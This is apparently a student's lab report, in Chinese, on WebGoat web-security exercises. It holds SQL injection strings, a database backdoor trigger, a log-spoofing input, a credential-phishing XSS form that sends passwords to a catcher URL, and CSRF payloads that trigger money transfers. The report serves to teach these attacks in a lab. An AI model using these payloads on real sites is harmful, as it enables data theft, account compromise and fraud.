20145312 《网络对抗》 Web安全基础实践

20145312 《网络对抗》 Web安全基础实践

问题回答

SQL注入攻击原理,如何防御

原理:攻击者在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,把SQL语句当做用户名等输入正常网页中以获取数据库信息的攻击或对数据库增删查改的基本操作。

防御:限制SQL字符串连接的配置文件;指定错误返回页面;替换或删除单引号;去除代码中的敏感信息;封装数据信息等。XSS攻击的原理,如何防御

原理:恶意攻击者通过往Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。

防御:对用户的输入进行处理,只允许输入合法的值,其它值一概过滤掉。如果有时候不能过滤的话,就将敏感的字符进行替换,让代码失去本来的样子,在读取的时候在替换回来。CSRF攻击原理,如何防御

原理:CSRF是跨站请求伪造,是一种对网站的恶意利用,通过伪装来自受信任用户的请求来利用受信任的网站。

防范:通过验证码来检测用户提交,尽量不要在页面的链接中暴露用户隐私信息,对于用户修改删除等操作最好都使用post 操作 ,避免全站通用的cookie,严格设置cookie的域。

实验总结

这次实验进阶性的学习了SQL注入攻击、XSS攻击和CSRF攻击原理。我一共做了10个小实验。其中SQL注入攻击需要用到burpsuite做代理,于是我还熟悉了burpsuite的使用方法。还有,博客发迟了,请老师谅解。。

实践过程

实验前准备

- 在在终端中输入

java -jar webgoat-container-7.0.1-war-exec.jar开启webgoat,直到出现INFO: Starting ProtocolHandler ["http-bio-8080"],打开浏览器,在浏览器中输入localhost:8080/WebGoat进入webgoat

SQL注入



Numeric SQL Injection

- 这一步中用到了burpsuite做代理,将查找语句101后加上

or 1=1

- 成功截图



Log Spoofing

- 登陆欺骗,通过在用户名中输入

%0d%0aLogin succeeded !admin使用户看起来像登录成功,成功截图如下:

String SQL Injection

- 通过输入查询的语句使得整张表得以显示,在其中输入

' or 1=1;-- - 此时注入的SQL语句为

SELECT * FROM user_data WHERE last_name = '' or 1=1;--',即查询表中所有信息。成功截图如下:







Stage 1 String SQL Injection

在密码中输入

' or 1=1 --,失败,发现密码只能输入8位

于是可以改一下代码:

成功截图如下:



Database Backdoors

通过输入

101; update employee set salary=5312来给id为101的人改工资

注入成功



留一个后门,让所有新用户的邮箱都是我的,工资都邮到我的邮箱

101;CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='yuanxin@qq.com' WHERE userid = NEW.userid

XSS攻击

CSRF(Cross Site Request Forgery)



- 编写前端代码并在输入框中注入这段前端代码

<head>

<body>

<div>

<div style="float:left;height:100px;width:50%;background-color:green;"></div>

<div style="float:left;height:100px;width:50%;background-color:red;"></div>

</div>

<div style="background-color:blue;height:200px;clear:both;"></div>

</div></div>

</form>

<script>

function hack(){

XSSImage=new Image;

XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";

alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);

}

</script>

<form name="phish">

<br>

<br>

<HR>

<H2>This feature requires account login:</H2>

<br>

<br>Enter Username:<br>

<input type="text" name="user">

<br>Enter Password:<br>

<input type="password" name = "pass">

<br>

<input type="submit" name="login" value="login" onclick="hack()">

</form>

<br>

<br>

<HR>

</body>

</head>

显示如下





输入用户名和密码,提交即可截获



成功截图如下





Stored XSS Attacks 存储型XSS攻击

在Message里输入



Message List出现刚才的消息title



点击弹出对话框



成功截图如下:



Reflected XSS Attacks

- 输入指定的URL值,这里的效果为弹出方框

http://www.targetserver.com/search.asp?input=<script>alert("hello20145312");</script>

- 成功截图如下:

XSCF攻击





CSRF(Cross Site Request Forgery)

在message里输入

<img src='attack?Screen=276&menu=900&transferFunds=145312' width='1' height='1'>这其中,276是我网页的scr,900是我的网页的menu,145312是转钱数额。

点击20145212,方才的代码就会被执行



CSRF Prompt By-Pass

- 与上个实验类似,同样是通过邮件的方式进行恶意请求,这里添加了请求确认的要求,所以需要两个iframe模块,输入如下:

<iframe src="attack?Screen=276&menu=900&transferFunds=5000"> </iframe>

<iframe src="attack?Screen=276&menu=900&transferFunds=CONFIRM"> </iframe>

- 成功截图如下:

20145312 《网络对抗》 Web安全基础实践的更多相关文章

- 20145334赵文豪网络对抗Web安全基础实践

1.SQL注入攻击原理,如何防御? SQL注入攻击就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意SQL命令的目的. 对于SQL注入攻击的防范,我觉 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 20145306 网路攻防 web安全基础实践

20145306 网络攻防 web安全基础实践 实验内容 使用webgoat进行XSS攻击.CSRF攻击.SQL注入 XSS攻击:Stored XSS Attacks.Reflected XSS At ...

- 20155324《网络对抗技术》web安全基础实践

20155324<网络对抗技术>web安全基础实践 实验内容 使用webgoat进行XSS攻击.CSRF攻击.SQL注入 实验问答 SQL注入攻击原理,如何防御 ①SQL注入攻击是攻击者在 ...

- 20155326《网络对抗》Web安全基础实践

20155326<网络对抗>Web安全基础实践 实验后回答的问题 SQL注入攻击原理,如何防御? 原理:SQL注入攻击指的是在Web应用对后台数据库查询语句处理存在的安全漏洞,通过构建特殊 ...

- 20145203盖泽双 《网络对抗技术》实践九:Web安全基础实践

20145203盖泽双 <网络对抗技术>实践九:Web安全基础实践 1.实践目标 1.理解常用网络攻击技术的基本原理. 2.Webgoat下进行相关实验:SQL注入攻击.XSS攻击.CSR ...

- 20145236《网络对抗》Exp9 web安全基础实践

20145236<网络对抗>Exp9 web安全基础实践 一.基础问题回答: SQL注入攻击原理,如何防御 SQL Injection:就是通过把SQL命令插入到Web表单递交或输入域名或 ...

- 20145215《网络对抗》Exp9 Web安全基础实践

20145215<网络对抗>Exp9 Web安全基础实践 基础问题回答 SQL注入攻击原理,如何防御? SQL注入攻击就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符 ...

- 20145208 蔡野 《网络对抗》Exp9 web安全基础实践

20145208 蔡野 <网络对抗>Exp9 web安全基础实践 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 实验后回答问题 (1)SQL注入攻击原理,如何 ...

随机推荐

- SPOJ MKTHNUM & POJ 2104 - K-th Number - [主席树模板题]

题目链接:http://poj.org/problem?id=2104 Description You are working for Macrohard company in data struct ...

- Help Jimmy POJ - 1661 数字三角DP

题意:中文 https://vjudge.net/problem/POJ-1661 题解:设两个dp数组,dpl[i]存 从第i块板左边到地上所花的最短时间,dpr[i]存右边的. 将所有板按高度排序 ...

- python xlwt 设置单元格样式-合并单元格

xlwt模块详解--合并单元格 import xlwtworkbook = xlwt.Workbook()worksheet = workbook.add_sheet('My sheet')# 合并第 ...

- LoadRunner-关联相关(解决方法二)

用例为:添加通知,下发给用户. 录制好脚本,replay时脚本未报错,但实际登录网页操作未完成(只添加了通知,未下发给用户). LR自动关联没有内容,手动查看服务器response,在保存时有一个id ...

- curl 一个无比有用的网站开发工具

1.Common Line Url Viewer curl是一种命令行工具,作用是发出网络请求,然后得到和提取数据,显示在"标准输出"(stdout)上面. 2.-i参数可以显示h ...

- 【其他】csv文件打开是乱码,怎么办?

csv文件打开是乱码,怎么办?管用的方法,一个就够 工作中,将python生成的中间结果文件写入CSV,经常这么干是不是?文件保存下来后用excel打开,出现了乱码情况,真心烦.为什么? CSV是用U ...

- ie8兼容半透明效果css

1.opacity:0.5;(半透明效果在ie9及以上版本适用,ie8及以下不兼容) 解决办法:在css中加入filter: progid:DXImageTransform.Microsoft.Alp ...

- dedecms网站迁移时记得将安装目录放空 附迁移的正确方法

这段时间在赶一些新项目,我们建站一般都在本地服务器搭建起来,测试得差不多了才传到网上,这样对蜘蛛也相对友好一些,要不然改来改去变化太大给搜索引擎的第一印象很不好.但是由于本地环境和服务器环境还是有一些 ...

- [MySQL 5.6] MySQL 5.6 group commit 性能测试及内部实现流程

[MySQL 5.6] MySQL 5.6 group commit 性能测试及内部实现流程 http://mysqllover.com/?p=581 尽管Mariadb以及Facebook在long ...

- 万恶之源 - Python文件操作

文件操作 初始文件操作 使用Python来读写文件是非常简单的操作,我们使用open()函数来打开一个文件,获取到文件句柄,然后通过文件句柄就可以进行各种各样的操作了 根据打开方式的不同能够执行的操作 ...